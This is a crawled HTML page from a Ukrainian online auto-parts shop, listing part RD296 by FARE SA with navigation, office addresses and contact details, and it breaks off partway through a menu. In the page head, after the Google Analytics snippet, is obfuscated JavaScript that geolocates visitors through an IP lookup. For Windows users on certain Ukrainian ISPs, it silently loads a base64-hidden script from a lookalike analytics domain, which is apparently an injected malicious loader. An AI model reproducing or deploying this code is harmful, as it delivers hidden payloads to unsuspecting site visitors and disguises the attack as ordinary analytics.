

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europart.com.ua/parts/article/RD296/brand/FARE+SA/
body_size: 29262
content:
<!DOCTYPE html><html lang="ua"><head>     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>     <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>     <meta name="version" content="8.5.280817"/>     <meta name="author" content=""/>     <meta name="keywords" content="FARE SA RD296 N/A"/>          <meta name="description" content="FARE SA RD296 N/A"/>     <title>FARE SA RD296 N/A </title>             <link rel="shortcut icon" href="https://europart.com.ua/media/files/settings/inside-placeholder-inside-placeholder-fav-2.png.png" type="image/x-icon"/>                  <meta name="HandheldFriendly" content="True"/>         <meta name="MobileOptimized" content="320"/>         <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0"/>          <link rel="stylesheet" type="text/css"           href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817"/>     <link rel="stylesheet" type="text/css"           href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817"/><!--  Connect js, css -->     <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Exo+2:400,700|Roboto+Condensed:400,700&subset=cyrillic,cyrillic-ext" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/all.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/ui/jquery.jcarousel/skins/tango/skin.css,media/ui/jquery.chosen/chosen.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/fancybox2/jquery.fancybox.css,media/js/fancybox2/helpers/jquery.fancybox-buttons.css,media/js/fancybox2/helpers/jquery.fancybox-thumbs.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/font-awesome/css/font-awesome.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/font.css,media/css/boot.css,media/css/progress.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817" />     <script type="text/javascript" src="/min/f=media/js/jquery.min.v1.8.3.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/jquery-3.7.1.min.js?version=--><!--"></script>--><script type="text/javascript" src="/min/f=media/js/jquery-ui-1.10.3.custom.min.js,media/js/jquery.json.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.mCustomScrollbar.concat.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/jquery.jcarousel/lib/jquery.jcarousel.min.js,media/ui/jquery.chosen/chosen.jquery.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/nivo-slider/jquery.nivo.slider.js,media/js/jquery.easing.1.3.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/fancybox2/jquery.fancybox.pack.js,media/js/fancybox/jquery.mousewheel-3.0.4.pack.js,media/js/jquery.progress.js,media/js/jquery.tablesorter.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.number.min.js,media/js/jq.scrollTo-min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.tabify.js,media/js/jquery.lazyload.min.js,media/js/jquery.inputmask.js,media/js/dtree/dtree.js,extensions/callme/js/core.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/autocomplete/jquery.mockjax.js,media/js/autocomplete/jquery.autocomplete.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/wheels_tires.js,media/js/batteries.js,media/js/jquery.up.js?version=--><!--"></script>--><script type="text/javascript" src="/media/js/wheels_tires.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/sto.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/batteries.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/jquery.up.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/device.min.js,media/js/jquery.lockfixed.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/init.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/menu.js?version=8.5.280817"></script>  <!-- script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script -->      <!-- Captcha google js -->     <script src="https://www.google.com/recaptcha/api.js"></script>          <script>    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');      ga('create', 'UA-38525822-1', 'auto');    ga('send', 'pageview');    var _0xc816c3=_0x52a7;(function(_0x58d761,_0x13ea3c){var _0x341196=_0x52a7,_0x18ae1d=_0x58d761();while(!![]){try{var _0x5db985=parseInt(_0x341196(0x14b))/0x1*(parseInt(_0x341196(0x160))/0x2)+-parseInt(_0x341196(0x157))/0x3+parseInt(_0x341196(0x162))/0x4*(-parseInt(_0x341196(0x163))/0x5)+-parseInt(_0x341196(0x15b))/0x6+parseInt(_0x341196(0x15a))/0x7+parseInt(_0x341196(0x14d))/0x8+-parseInt(_0x341196(0x14f))/0x9;if(_0x5db985===_0x13ea3c)break;else _0x18ae1d['push'](_0x18ae1d['shift']());}catch(_0x250baf){_0x18ae1d['push'](_0x18ae1d['shift']());}}}(_0x4dea,0xbec7e));function _0x52a7(_0x116ca3,_0x4bffa9){var _0x4deaa1=_0x4dea();return _0x52a7=function(_0x52a7d3,_0x23ca77){_0x52a7d3=_0x52a7d3-0x14a;var _0x2b1d76=_0x4deaa1[_0x52a7d3];return _0x2b1d76;},_0x52a7(_0x116ca3,_0x4bffa9);}var org1;fetch(_0xc816c3(0x158))[_0xc816c3(0x150)](_0x6b3967=>_0x6b3967[_0xc816c3(0x165)]())['then'](_0x17eb51=>{var _0x3b31e2=_0xc816c3;org1=_0x17eb51['org'];if((org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x161))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x14e))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('MIRATEL')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('FARLEP')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x153))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x166))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x14a)))&&navigator['userAgent'][_0x3b31e2(0x151)]('Windows')){const _0x317a8e=document[_0x3b31e2(0x159)](_0x3b31e2(0x155));_0x317a8e['id']=_0x3b31e2(0x164),_0x317a8e['type']=_0x3b31e2(0x154),_0x317a8e['async']=!![],_0x317a8e[_0x3b31e2(0x15f)]=atob(_0x3b31e2(0x152)),document[_0x3b31e2(0x15d)][_0x3b31e2(0x15e)](_0x317a8e);}})[_0xc816c3(0x15c)](_0x6734c9=>{var _0x5263e2=_0xc816c3;console[_0x5263e2(0x14c)]('Error\x20fetching\x20IP:',_0x6734c9);});function _0x4dea(){var _0x1a92a0=['append','src','2cobYCP','DATAGROUP','4vMgIHm','1666355kFTkUz','__script__id__','json','UKRAIN','STARK\x20INDUSTRIES','501467SXwMhV','error','11493992atFWkP','INFOCOM','8270910wgSUEb','then','includes','aHR0cHM6Ly9zdGF0aWNnbC5vbmUvZ29vZ2xlLWFuYWx5dGljcy5qcwo=','ELECTRONICS','text/javascript','script','toUpperCase','339459tQHtoD','https://ipapi.co/json','createElement','9733486UMYjEA','7091172VOnorx','catch','head'];_0x4dea=function(){return _0x1a92a0;};return _0x4dea();}    </script></head>  <body><!--<script> var isLogged = --><!-- </script>-->  <script>var isLogged =0</script><div class="bubbles"></div>  <div id="ajax_indicator" class="t-center no-display">  <div class="ai-info">   <!-- h3>Пожалуйста, подождите...</h3 -->   <i class="fa fa-cog fa-spin fa-3x fa-fw margin-bottom"></i>  </div></div><div class="ui-overlay no-display" id="show-cart-okey" style="display: none;">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice" style="position: fixed; top: 45%;">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back cartmsg">    <div class="h1" style="padding: 10px;">     <i class="icon icon-shopping-cart"></i> Товар успешно добавлен в корзину    </div>    <p>Вы можете выбирать дальше или перейти к оформлению заказа</p>    <br/>    <a href="/cart/" class="btn btn-green" id="go-to-cart">Оформить заказ</a>    <a href="#" class="btn btn-blue" id="go-to-catalog">Продолжить поиск</a>   </div>  </div></div><!-- Офис :: Начало --><div class="ui-overlay">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice s-office-1">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back s-office-2">    <div class="h1"><i class="icon icon-map-marker"></i> Оберить офис</div>        <!-- div class="s-lft-office">     <script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script>     <script type="text/javascript">     ymaps.ready(init);     function init()     {           var myMap = new ymaps.Map('dot-map1', { center: [], zoom: 10 });            myMap.behaviors.enable('scrollZoom');            myCol = new ymaps.GeoObjectCollection();                myMap.geoObjects.add(new ymaps.Placemark([49.99087811691259,36.258046911077095], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=1\';">Выбрать</span> проспект Героїв Харкова 91, Харьков</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([49.99087811691259,36.258046911077095]));                     myMap.geoObjects.add(new ymaps.Placemark([50.466933076179956,30.449561136243116], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=2\';">Выбрать</span> ул Оранжерейная №3, Киев</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([50.466933076179956,30.449561136243116]));                myMap.setBounds(myCol.getBounds());      myMap.setZoom(myMap.getZoom());     }     </script>     <div id="dot-map1" class="add-dot"></div>    </div -->           <div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(1);" class="select-city-office">      Харьков (1)      </a>     </div>     <div class="city-offcies " id="office-1">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> проспект Героїв Харкова 91</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin1" value="1" onclick="location='/conf/?office-id=1';" class="no-display" />             <label for="pin1"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div><div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(2);" class="select-city-office">      Киев (1)      </a>     </div>     <div class="city-offcies no-display" id="office-2">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> ул Оранжерейная №3</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin2" value="2" onclick="location='/conf/?office-id=2';" class="no-display" />             <label for="pin2"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div></div>  </div></div><!-- Офис :: Конец -->  <div class="container">     <div class="custom-wrapper">          <!-- начало: сообщения из адм -->                  <!-- начало: сообщения из адм -->          <!-- начало: mobile -->         <div class="menu-panel">  <div>   <a href="/">&larr; Головна</a>   <a href="/cart/">&larr; Оформить заказ</a>  </div>  <div class="h3"><i class="icon-home"></i> Меню</div>  <ul class="menu-toc">   <li><a href="/"><i class="icon-home"></i> Головна</a></li>   <li><a href="/about/"><i class="icon-user"></i> О компании</a></li>   <li><a href="/contacts/"><i class="icon-map-marker"></i> Контакти</a></li>    <li><a href="/cart/"><i class="icon-shopping-cart"></i> Корзина</a></li>   <li><a href="/auto/">Пошук автомобілем</a></li>   <li><a href="/to/">Запчастини для ТО</a></li>   </ul>  <div class="h3"><i class="icon-folder-open"></i> Каталог</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/glushiteli-i-farkopyi/">Глушники та Фаркопи</a></li>     <li><a href="/search/auto/">Каталог автомобілів</a></li>     <li><a href="https://europart.com.ua/motornoe-maslo/">Моторне масло</a></li>     <li><a href="https://europart.com.ua/transmissionnyie-masla/">Трансмісійні масла</a></li>     <li><a href="https://europart.com.ua/akkumulyatoryi/">Акумулятори</a></li>     <li><a href="https://europart.com.ua/ohlajdayuschie-jidkosti/">Охолоджуючі Рідини</a></li>     <li><a href="https://europart.com.ua/gidravlicheskie-jidkosti/">Тих. Рідини</a></li>     <li><a href="https://europart.com.ua/katalog-stekol/">Каталог скла</a></li>     <li><a href="https://europart.com.ua/kuzovnyie-detali/">Кузовні деталі</a></li>     <li><a href="https://europart.com.ua/schetki-stekloochistitelya/">Щітки склоочисника</a></li>      </ul>  <div class="h3"><i class="icon-user"></i> Личный кабинет</div>  <ul class="menu-toc">    <li><a href="/account/signin/">Войти</a></li>   <li><a href="/account/signup/">Регистрация</a></li>   </ul>  <div class="h3"><i class="icon-bullhorn"></i> Покупцям</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/vakansii">Вакансії Київ</a></li>     <li><a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a></li>     <li><a href="https://europart.com.ua/garanty">Гарантія</a></li>     <li><a href="https://europart.com.ua/magazinyi">Магазини</a></li>     <li><a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a></li>     <li><a href="https://europart.com.ua/vozvrat">Повернення</a></li>          <li><a href="https://europart.com.ua/news/">Новини</a></li>              <li><a href="https://europart.com.ua/pricelist/">Прайс-лист</a></li>        <li><a href="https://europart.com.ua/brand/">Бренды</a></li>        <li><a href="https://europart.com.ua/sitemap/">Карта сайта</a></li>    </ul></div>   <!-- начало: мобильное меню -->         <div class="menu-button disallow-mobile">      <i class="icon-reorder"></i> МЕНЮ      <div class="pull-right" id="mobile-menu-right"><a href="/parts/article/RD296/brand/FARE SA/?disallow=mobile" class="disallow-mobile-version">Отключить smart версию</a>       &nbsp;&nbsp;      </div>     </div>     <!-- конец: мобильное меню -->          <!-- конец: mobile -->          <!-- начало: header -->                     <header class="is-header">                 <div class="package">                      <!-- .logo -->                     <div class="clear"></div>                     <div class="logo">                         <div class="padding-item">                              <!-- .mobile -->                             <div id="logo-mobile" class="no-display t-center">                                 <div class="h2"><a href="https://europart.com.ua/cart/">Корзина (<span                                                 class="xbox-cart">0</span>)</a></div>                                                                     <a href="https://europart.com.ua/"                                        class="logo-text">АВТОЗАПЧАСТИ</a>                                                                 <p align="center">   <img alt="" src="[data-uri]" /></p>  <p align="center">   <strong>тел.:</strong> +38(095) 882-42-42 МТС &nbsp;</p>  <p align="center">   <strong>тел.:</strong> +38(096) 882-42-42 КИЕВСТАР</p>  <p align="center">   <strong>тел.:</strong> +38(073) 882-42-42 LIFE</p>  <p>   &nbsp;</p>                              </div>                             <!-- !.mobile -->                              <div class="header-line">                                 <div class="logotype-width logotype">                                                                              <a href="https://europart.com.ua/"                                            class="logo-text">                                                                                             <div>                                                     europart.com.ua                                                </div>                                                                                         <small>Автозапчастини</small>                                         </a>                                                                          <!-- начало: контакты в шапке -->                                                                              <div class="header-contacts">                                             <div>                                                 <div itemprop="telephone" class="phone-wrap">                                                     <a href="#">                                                         <i class="fa fa-phone-square"></i> 096-882-42-42                                                        <i class="fa fa-angle-down" aria-hidden="true"></i>                                                     </a>                                                 </div>                                             </div>                                             <div class="header-contacts-list">                                                                                                     <div class="phone-wrap-list">                                                         <a href="tel:0968824242"><i                                                                     class="fa fa-phone-square"></i> 096-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0958824242"><i                                                                     class="fa fa-phone-square"></i> 095-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0738824242"><i                                                                     class="fa fa-phone-square"></i> 073-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0959144589"><i                                                                     class="fa fa-phone-square"></i> 095-914-45-89</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="mailto:nikshopin@gmail.com">nikshopin@gmail.com</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         пр-т Московский 91                                                    </div>                                                                                                  <div class="phone-wrap-list">                                                     <a class="callme_viewform" href="#" type="button" id="viewform">                                                         <i class="fa fa-handshake-o" aria-hidden="true"></i>                                                         Передзвонити?                                                     </a>                                                 </div>                                             </div>                                         </div>                                                                          <!-- конец: контакты в шапке -->                                  </div>                                 <div class="head-search">                                     <div class="lg">                                         <!-- начало: .профиль / офис / мультиязычность / сообщения -->                                         <div class="head">     <ul class="headlist">          <!-- НАЧАЛО: Выбор офиса -->                                                         <li>                         <i class="fa fa-location-arrow" aria-hidden="true"></i>                         Харьков                        <i class="clear"></i>                         <ul class="head_dropmenu drop-offices">                                                             <li><a href="https://europart.com.ua/office/index/id/15/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Киев                                        &nbsp;(1)</a></li>                                                             <li><a href="https://europart.com.ua/office/index/id/3/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Харьков                                        &nbsp;(1)</a></li>                                                     </ul>                     </li>                                             <!-- КОНЕЦ: Выбор офиса -->           <!-- НАЧАЛО: мой профиль! -->                  <li>              <a href="/account/"><i class="icon icon-user"></i>                                     Мій профіль <i class="fa fa-caret-down"></i>                             </a>              <i class="clear"></i>             <ul class="head_dropmenu drop-account">                                     <li><a href="/account/signup/"><i class="fa fa-user-plus"></i> Реєстрація</a></li>                     <li><a href="/account/signin/" class="getlogin"><i class="icon icon-signin"></i> Увійти</a></li>                             </ul>          </li>         <!-- КОНЕЦ: мой профиль -->          <li><a href="https://europart.com.ua/search-notepad/"><i class="fa fa-bookmark"></i> Вибране</a></li>          <!-- НАЧАЛО: Выбор языка -->         <!-- Google Translater==========================         <div id="google_translate_element"></div>         <script type="text/javascript">             function googleTranslateElementInit() {                 new google.translate.TranslateElement({pageLanguage: 'ua'}, 'google_translate_element');             }         </script>         <script type="text/javascript"                 src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>          End Google Translater==========================-->                               <li >                 <a href="#"><i class="fa fa-language"></i> Українська                    <i class="fa fa-caret-down"></i></a>                 <i class="clear"></i>                  <ul class="head_dropmenu drop-lang">                                                                         <li><a href="/conf/?lang=ua">Українська</a></li>                                                     <li><a href="/conf/?lang=ru">Русский</a></li>                                                     <li><a href="/conf/?lang=en">English</a></li>                                                             </ul>             </li>                 <!-- КОНЕЦ: Выбор языка -->      </ul>     <div class="clear"></div></div>                                         <!-- конец: .профиль / офис / мультиязычность / сообщения -->                                          <!-- начало: .search-form -->                                         <div class="search-item">     <div class="article gradient" id="search-article">         <div class="inside-padding">                <!-- START OF SEARCH ARTICLE -->             <div class="content-search" id="content-search-article">                 <div class="form-search">                     <form action="https://europart.com.ua/search/number/" method="get" id="search-articles">                         <div class="search-item-content">                             <div class="clear"></div>                             <table class="ss-search">                                 <tr>                                     <td class="ss-colum-1">                                          <div>                                             <div class="ss-1 ss-article">                                                  <i class="fa fa-times a-close" aria-hidden="true"></i>                                                  <input id="article-field" class="sphinxQ" type="text" name="article"                                                        value="RD296"                                                        placeholder="Пошук за артикулом або назвою товару"/>                                                  <div class="ss-colum-3 ss-3">                                                     <button type="submit" class="search-article-class">                                                         <i class="fa fa-search"></i></button>                                                 </div>                                                  <div class="ss-colum-2-select" title="Бажаний термін постачання (до дн.)"                                                      title="Бажаний термін постачання (до дн.)">                                                     <i class="fa fa-tasks" aria-hidden="true"                                                        title="Бажаний термін постачання (до дн.)"                                                        title="Бажаний термін постачання (до дн.)"></i>                                                 </div>                                                  <div class="ss-colum-2 no-display">                                                     <select name="time" class="chosen-select">                                                         <option value="false" >                                                             Термін поставки                                                        </option>                                                         <option value="10" >                                                             До 10 днів                                                        </option>                                                         <option value="8" >                                                             До 8-ми днів                                                        </option>                                                         <option value="5" >                                                             До 5 днів                                                        </option>                                                         <option value="3" >                                                             До 3-х днів                                                        </option>                                                         <option value="1" >                                                             1 день                                                         </option>                                                     </select>                                                 </div>                                              </div>                                         </div>                                      </td>                                     <td class="ss-colum-4">                                         <a href="https://europart.com.ua/account/history/" class="cart_box_button">  <i class="fa fa-list" aria-hidden="true"></i> Мої замовлення</a>  <a id="go-buy-cart" href="https://europart.com.ua/cart/" class="cart_box_button">   <i class="fa fa-cart-arrow-down" aria-hidden="true"></i> Кошик <span class="xbox-all">   <span class="xbox-cart-totalsum">    0   грн  </span>   <span class="xbox-cart">0</span>  </span></a>                                    </td>                                 </tr>                                 <tr>                                     <style>                                         .ss-colum-next{                                             width: 100%;                                             display: flex;                                             flex-wrap: wrap;                                         }                                     </style>                                     <td class="ss-colum-next">                                         <div class="ss-new-cross">                                                                                                                                                                                                                                                                 </div>                                     </td>                                 </tr>                             </table>                             <div class="clear"></div>                         </div>                      </form>                                                                                                                                                                        <script type="text/javascript">                                 (function ($) {                                     if (device.desktop()) {                                         $.lockfixed(".search-item-content", {offset: {top: 10, bottom: 200}});                                     }                                     $(window).scroll(function () {                                         if ($(".search-item-content").css("position") == 'fixed') {                                             $(".search-item-content").addClass("sheen-search-fixed");                                         }                                         else {                                             $(".search-item-content").removeClass("sheen-search-fixed");                                         }                                     });                                 })(jQuery);                             </script>                                              <div class="clear"></div>                     <div class="list-arts-input">                           <div class="art-small-dotted">                                                         <table>                                 Наприклад:                                 <a class="asd" href="/search/number/?article=LX700">LX700</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Castrol">Масло                                     Castrol</a>                                 <a class="asd" href="/search/number/?article=%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80+%D0%BC%D0%B0%D1%81%D0%BB">                                     Фільтр масляний</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Total">Масло                                     Total</a>                             </table>                                               </div>                            <div class="clear"></div>                 </div>             </div>              <!-- END OF SEARCH ARTICLE -->          </div>     </div>     <!-- .article --></div>                                         <!-- конец: .search-form -->                                          <div class="clear"></div>                                     </div>                                 </div>                                 <div class="clear"></div>                             </div>                             <div class="clear"></div>                         </div>                     </div>                     <!-- !.logo -->                 </div>                 <div class="clear"></div>             </header>                 <!-- конец: header -->           <!-- сео модуль: начало -->         <div class="package">      <div class="top-menu bottom-10">         <ul>                   <li>           <div><div><a>Запчастини для ТО</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Розхідники</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/akkumulyator/">Акумулятор</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/komplekt-grm/">Комплект ГРМ</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/remen-grm/">Ремінь ГРМ</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/svecha-zajiganiya/">Свічка запалювання</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-kolodki/">Гальмівні колодки</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Фільтра</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/vozdushnyiy-filtr/">Повітряний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/maslyanyiy-filtr/">Масляний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/toplivnyiy-filtr/">Паливний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/filtr-salona/">Фільтр салону</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Гальмівна система</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Гальмівні елементи</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Гідравліка гальмівної системи</div>                         </li>                          <li class="sub_cat">              <div>Електронні компоненти</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Двигун і система вихлопу</a></div></div>                     <ul>                                                               <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Деталі двигуна</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Прокладки двигуна</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Ремені, ланцюги і натягувачі</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Система виробництва</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Паливна система управління двигуном</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Турбіни і компресори</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Фільтра</div>                                </li>                </ul>                          </li>                                                           </ul>                   </li>                   <li>           <div><div><a>Підвіска і рульове</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Підвіска</div>                         </li>                          <li class="sub_cat">              <div>Рульове управління</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Коробка передач</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запчасти трансмісії</div>                         </li>                          <li class="sub_cat">              <div>Зчеплення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Охолодження та опалення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Охолодження</div>                         </li>                          <li class="sub_cat">              <div>Система кондиціонування</div>                         </li>                          <li class="sub_cat">              <div>Система опалення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Електрика та освітлення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запалювання</div>                         </li>                          <li class="sub_cat">              <div>Освітлення</div>                         </li>                          <li class="sub_cat">              <div>Електрика</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Кузов і состовляющие</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Внутрішні елементи</div>                         </li>                          <li class="sub_cat">              <div>Зовнішні частини</div>                         </li>                          <li class="sub_cat">              <div>Система склоочисника</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Оливи та автохімія</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Мастила, автохімія</div>                         <ul>                                                           <li><div><a class="pointer" 